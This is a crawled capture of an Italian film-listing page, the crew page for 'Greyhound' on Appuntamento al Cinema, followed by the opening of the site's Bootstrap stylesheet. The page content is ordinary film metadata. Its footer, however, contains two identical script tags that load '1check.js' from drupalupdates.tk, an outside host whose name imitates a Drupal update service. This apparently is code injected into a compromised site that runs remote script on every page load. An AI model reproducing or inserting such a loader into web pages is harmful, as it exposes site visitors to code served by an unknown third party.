

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://appuntamentoalcinema.it/film/greyhound/cast-tecnico
body_size: 22680
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="I film in sala, trailer, anteprime e il catalogo completo di ANICA" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<link rel="canonical" href="http://appuntamentoalcinema.it/film/greyhound/cast-tecnico" />
<link rel="shortlink" href="http://appuntamentoalcinema.it/node/6061234/cast-tecnico" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://appuntamentoalcinema.it/film/greyhound/cast-tecnico" />
<meta property="og:title" content="Greyhound" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:secure_url" content="https://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
  <title>Greyhound | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"P4E-uZ3lmjaJ3kAFEYGx29HdvC_oPQGuSb0ewxhTDok","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-6061234 page-node-cast-tecnico node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-S-VnRTaYavoVMUrqgXhiU8KCICvPR_1--ZQOWXvSxXc" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Greyhound</h1>

  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/aaron-schneider" class="info-link director_link">Aaron Schneider</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/warner-bros" class="info-link distributor_link">Warner Bros.</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase red-bg">
    <div><div class="flex-center">
        <strong><em>ANTICIPAZIONE</em></strong>
      </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li><a href="/film/greyhound">Sinossi</a></li>
<li><a href="/film/greyhound/attori">Attori</a></li>
<li class="active"><a href="/film/greyhound/cast-tecnico" class="active">Cast tecnico<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/greyhound/trailer">Video</a></li>
<li><a href="/film/greyhound/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <div class="people-list row"><article id="node-6061181"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/aaron-schneider" typeof="sioc:Item foaf:Document">

  
        
    <div class="node-content staff-content">

      
              <ul class="inline inline-list list-inline">
          <li>
            <strong class="red text-uppercase">Regia</strong>
          </li>
        </ul>
      


            <h2><a
          href="/biografie/aaron-schneider"><strong>Aaron Schneider</strong></a>
      </h2>
      <span property="dc:title" content="Aaron Schneider" class="rdf-meta element-hidden"></span>    </div>

  

</article>
<article id="node-63846"
         class="node node-biography node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/biografie/warner-bros" typeof="sioc:Item foaf:Document">

  
        
    <div class="node-content staff-content">

      
              <ul class="inline inline-list list-inline">
          <li>
            <strong class="red text-uppercase">Distribuzione</strong>
          </li>
        </ul>
      


            <h2><a
          href="/biografie/warner-bros"><strong>Warner Bros.</strong></a>
      </h2>
      <span property="dc:title" content="Warner Bros." class="rdf-meta element-hidden"></span>    </div>

  

</article>
</div>


    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_greyhound-1000.jpg?itok=stwyLzM-" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/tom-hanks" class="list-item"><strong>Tom Hanks</strong></a> <a href="/biografie/elisabeth-shue" class="list-item"><strong>Elisabeth Shue</strong></a> <a href="/biografie/stephen-graham" class="list-item"><strong>Stephen Graham</strong></a><a href="/film/greyhound/attori" class="small more-link text-uppercase red">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/greyhound/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>  <a href="/film/greyhound/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>    <a href="/film/greyhound" class="node-link synopsys-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>    </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css
body_size: 37284
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{margin:.67em 0;font-size:2em;}mark{color:#000;background:#ff0;}small{font-size:80%;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}legend{padding:0;border:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-spacing:0;border-collapse:collapse;}td,th{padding:0;}@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:#fff !important;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:'Glyphicons Halflings';src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"\2a";}.glyphicon-plus:before{content:"\2b";}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac";}.glyphicon-minus:before{content:"\2212";}.glyphicon-cloud:before{content:"\2601";}.glyphicon-envelope:before{content:"\2709";}.glyphicon-pencil:before{content:"\270f";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyph